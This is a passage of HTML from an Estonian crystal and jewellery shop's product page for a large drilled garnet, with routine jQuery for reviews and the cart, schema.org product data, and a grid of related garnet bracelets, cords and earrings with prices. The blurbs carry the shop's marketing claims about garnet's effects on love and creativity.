				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$(function () {
  $('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
  });

  $('#review').load('index.php?route=product/product/review&product_id=8652');

  $('#button-review').on('click', function() {
    $.ajax({
      url: 'index.php?route=product/product/write&product_id=8652',
      type: 'post',
      dataType: 'json',
      data: $("#form-review").serialize(),
      beforeSend: function() {
        $('#button-review').button('loading');
      },
      complete: function() {
        $('#button-review').button('reset');
      },
      success: function(json) {
        $('.alert-dismissible').remove();

        if (json['error']) {
          $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
        }

        if (json['success']) {
          $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

          $('input[name=\'name\']').val('');
          $('textarea[name=\'text\']').val('');
          $('input[name=\'rating\']:checked').prop('checked', false);
        }
      }
    });
  });
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});

$(document).ready(function () {
  $('.review-links a').on('click', function () {
    var $review = $('#review');
    if ($review.length) {
      $('a[href="#' + $review.closest('.module-item').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.tab-pane').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.panel-collapse').attr('id') + '"]').trigger('click');
      $review.closest('.expand-block').find('.block-expand.btn').trigger('click');

      $([document.documentElement, document.body]).animate({
        scrollTop: $review.offset().top - 100
      }, 200);
    }
  });
});
//--></script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/latene.ee\/","name":"Latene.ee","description":"Latene.ee","potentialAction":{"@type":"SearchAction","target":"https:\/\/latene.ee\/index.php?route=product\/search&amp;search={search}","query-input":"required name=search"}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/latene.ee\/","logo":"https:\/\/latene.ee\/image\/cache\/catalog\/logo\/LaTene_logo_2019_small-174x70.jpg"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/latene.ee\/","name":"Avaleht"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/latene.ee\/ehted","name":"EHTED"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/latene.ee\/auguga-kristallid","name":"AUGUGA KRISTALLID"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/latene.ee\/ehted\/auguga-kristallid\/granaat-auguga-suur.html","name":"GRANAAT auguga suur"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Product","name":"GRANAAT auguga suur","image":"https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/Ehted\/Auguga%20kristallid\/granaat_auguga_suur_0408293002%20(1)-1500x1500.JPG","description":"GRANAAT&nbsp;on mustjas-punane kristall, mis aitab&nbsp;loovusel&nbsp;lennelda ja&nbsp;armastusel&nbsp;ellu p\u00e4\u00e4seda. Granaati peetakse \u00fcheks k\u00f5ige&nbsp;sensuaalsemaks, romantilisemaks, kirglikumaks ja armastusv\u00e4\u00e4rsemaks&nbsp;kristalliks, mida kasutatakse&nbsp;suhete parandamiseks&nbsp;ja&nbsp;heade","sku":"","mpn":"","model":"GRANAAT auguga suur","offers":{"@type":"Offer","priceCurrency":"EUR","price":"19.90","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Latene.ee"},"priceValidUntil":"2027-01-24","url":"https:\/\/latene.ee\/ehted\/auguga-kristallid\/granaat-auguga-suur.html"}}</script>
  <div id="bottom" class="bottom top-row">
            <div class="grid-rows">
          <div class="grid-row grid-row-bottom-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-bottom-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-bottom-1-1-1">
                    <div class="module module-products module-products-253 module-products-grid">
  <div class="module-body">
                      <div class="tab-container">
        <ul class="nav nav-tabs">
                      <li class="tab-1 active">
                              <a href="#products-69749a38d84ee-tab-1" data-toggle="tab">Seotud tooted</a>
                          </li>
                      <li class="tab-2">
                              <a href="#products-69749a38d84ee-tab-2" data-toggle="tab">Inimesed ostsid ka</a>
                          </li>
                  </ul>
        <div class="tab-content">
                                    <div class="module-item module-item-1 tab-pane active" id="products-69749a38d84ee-tab-1">
                          <div class="product-grid">
          <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('1845')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/ehted/auguga-kristallid/granaat-auguga-tahutud.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_tahutud-190x190.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_tahutud-190x190.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_tahutud-380x380.jpg 2x"  width="190" height="190" alt="GRANAAT auguga tahutud" title="GRANAAT auguga tahutud" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/ehted/auguga-kristallid/granaat-auguga-tahutud.html">GRANAAT auguga tahutud</a></div>
        
        <div class="description">Kristallidele on omased praod, jooned ja ka ebakorrapärasused. Tegemist on looduslike mineraalidega ning iga kristall oma eripärase struktuuriga on er..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">27.50€</span>
                          </div>
                          <span class="price-tax">Maksudeta:22.18€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="1845"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('1845', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('1845')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('1845')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('1845', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="1845" data-product_url="https://latene.ee/ehted/auguga-kristallid/granaat-auguga-tahutud.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('1846')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/ehted/kaeketid1/granaat-käekett-pärl-6-mm.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/ehted/käeketid/granaat_käekett_6mm-190x190.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/ehted/käeketid/granaat_käekett_6mm-190x190.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/ehted/käeketid/granaat_käekett_6mm-380x380.jpg 2x"  width="190" height="190" alt="GRANAAT käekett (pärl 6 mm)" title="GRANAAT käekett (pärl 6 mm)" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-270 product-label-default"><b>Taas müügis</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/ehted/kaeketid1/granaat-käekett-pärl-6-mm.html">GRANAAT käekett (pärl 6 mm)</a></div>
        
        <div class="description">GRANAAT&nbsp;on mustjas-punane kristall, mis aitab&nbsp;loovusel&nbsp;lennelda ja&nbsp;armastusel&nbsp;ellu pääseda. Granaati peetakse üheks kõige&nbs..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">28.50€</span>
                          </div>
                          <span class="price-tax">Maksudeta:22.98€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="1846"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('1846', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('1846')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('1846')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('1846', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="1846" data-product_url="https://latene.ee/ehted/kaeketid1/granaat-käekett-pärl-6-mm.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('2003')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/ehted/kaeketid1/granaat-nugget-käekett.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Käeketid/granaat_kaekett_nugget_26.60_2022-190x190.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Käeketid/granaat_kaekett_nugget_26.60_2022-190x190.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Käeketid/granaat_kaekett_nugget_26.60_2022-380x380.jpg 2x"  width="190" height="190" alt="GRANAAT käekett nugget" title="GRANAAT käekett nugget" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/ehted/kaeketid1/granaat-nugget-käekett.html">GRANAAT käekett nugget</a></div>
        
        <div class="description">GRANAAT&nbsp;on mustjas-punane kristall, mis aitab loovusel lennelda ja armastusel ellu pääseda. Granaati peetakse üheks kõige sensuaalsemaks, romanti..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">31.00€</span>
                          </div>
                          <span class="price-tax">Maksudeta:25.00€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="2003"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('2003', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('2003')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('2003')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('2003', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="2003" data-product_url="https://latene.ee/ehted/kaeketid1/granaat-nugget-käekett.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('3187')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/muud-kaubad/paelad-ja-ketid/punakas-oranž-puuvillapael.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/muud%20kaubad/paelad%20ja%20talismanid/punakas_oranž_puuvillapael-190x190.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/muud%20kaubad/paelad%20ja%20talismanid/punakas_oranž_puuvillapael-190x190.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/muud%20kaubad/paelad%20ja%20talismanid/punakas_oranž_puuvillapael-380x380.jpg 2x"  width="190" height="190" alt="PUNAKAS-ORANŽ PUUVILLAPAEL" title="PUNAKAS-ORANŽ PUUVILLAPAEL" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/muud-kaubad/paelad-ja-ketid/punakas-oranž-puuvillapael.html">PUNAKAS-ORANŽ PUUVILLAPAEL</a></div>
        
        <div class="description">Puuvillapael on taimne pael, millega saab kanda kristallitalismane. Paela otsa saab riputada nii auguga kui ka ripatsiga talismane. Puuvillapael on om..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">1.40€</span>
                          </div>
                          <span class="price-tax">Maksudeta:1.13€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="3187"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('3187', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('3187')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('3187')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('3187', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="3187" data-product_url="https://latene.ee/muud-kaubad/paelad-ja-ketid/punakas-oranž-puuvillapael.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('6760')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/ehted/kaeketid1/granaat-käekett-nugget.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Käeketid/granaat_kaekett_nugget_608250020_2023-190x190.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Käeketid/granaat_kaekett_nugget_608250020_2023-190x190.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Käeketid/granaat_kaekett_nugget_608250020_2023-380x380.jpg 2x"  width="190" height="190" alt="GRANAAT käekett nugget " title="GRANAAT käekett nugget " class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/ehted/kaeketid1/granaat-käekett-nugget.html">GRANAAT käekett nugget </a></div>
        
        <div class="description">GRANAAT&nbsp;on mustjas-punane kristall, mis aitab&nbsp;loovusel&nbsp;lennelda ja&nbsp;armastusel&nbsp;ellu pääseda. Granaati peetakse üheks kõige&nbs..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">27.90€</span>
                          </div>
                          <span class="price-tax">Maksudeta:22.50€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="6760"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('6760', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('6760')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('6760')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('6760', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="6760" data-product_url="https://latene.ee/ehted/kaeketid1/granaat-käekett-nugget.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    </div>
  
              </div>
                                                <div class="module-item module-item-2 tab-pane" id="products-69749a38d84ee-tab-2">
                          <div class="product-grid">
          <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('2361')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/muud-kaubad/paelad-ja-ketid/kaelavõru-valge.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/muud_kaubad/Paelad/kaelavõru_valge_45_cm_1-190x190h.jpg" data-srcset="https://latene.ee/image/cache/catalog/muud_kaubad/Paelad/kaelavõru_valge_45_cm_1-190x190h.jpg 1x, https://latene.ee/image/cache/catalog/muud_kaubad/Paelad/kaelavõru_valge_45_cm_1-380x380h.jpg 2x"  width="190" height="190" alt="KAELAVÕRU valge" title="KAELAVÕRU valge" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/muud-kaubad/paelad-ja-ketid/kaelavõru-valge.html">KAELAVÕRU valge</a></div>
        
        <div class="description">Kaelavõru&nbsp;on väga kaunis ja mugav iluese kristallehete kandmiseks. Kaelavõru läheb läbi enamustest&nbsp;auguga kristallidest&nbsp;ja seda sobib k..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">12.10€</span>
                          </div>
                          <span class="price-tax">Maksudeta:9.76€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="2361"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('2361', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('2361')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('2361')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('2361', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="2361" data-product_url="https://latene.ee/muud-kaubad/paelad-ja-ketid/kaelavõru-valge.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('3136')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/ehted/hobeehted/hobekorvarongad/granaat-kõrvarõngad-täpp-hõbe-925.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/hõbe%20ehted/Kõrvarõngad/granaat_kõrvarõngad_täpp_1-190x190h.jpg" data-srcset="https://latene.ee/image/cache/catalog/hõbe%20ehted/Kõrvarõngad/granaat_kõrvarõngad_täpp_1-190x190h.jpg 1x, https://latene.ee/image/cache/catalog/hõbe%20ehted/Kõrvarõngad/granaat_kõrvarõngad_täpp_1-380x380h.jpg 2x"  width="190" height="190" alt="GRANAAT kõrvarõngad täpp (hõbe 925)" title="GRANAAT kõrvarõngad täpp (hõbe 925)" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/ehted/hobeehted/hobekorvarongad/granaat-kõrvarõngad-täpp-hõbe-925.html">GRANAAT kõrvarõngad täpp (hõbe 925)</a></div>
        
